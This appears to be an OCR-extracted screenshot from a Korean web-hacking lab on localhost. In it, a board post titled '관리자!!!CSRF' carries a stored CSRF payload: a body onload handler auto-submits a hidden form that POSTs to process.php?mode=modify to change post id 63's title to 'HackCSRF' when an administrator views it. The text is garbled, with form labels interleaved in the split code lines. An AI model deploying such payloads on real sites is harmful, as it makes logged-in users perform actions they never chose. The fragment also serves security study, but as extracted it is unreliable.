 127.0.0.1/input.php
제목 : 관리자!!!CSRF
<body
onload="document.form_test.subm
it();">
<form name="form_test"
action="./process.php?
mode=modify" method="POST">
<input type="hidden"
name="id" value="63">
<input type="hidden"
본문 : name="title" value="HackCSRF">
file upload : 파일 선택 선택된 파일 없음
제출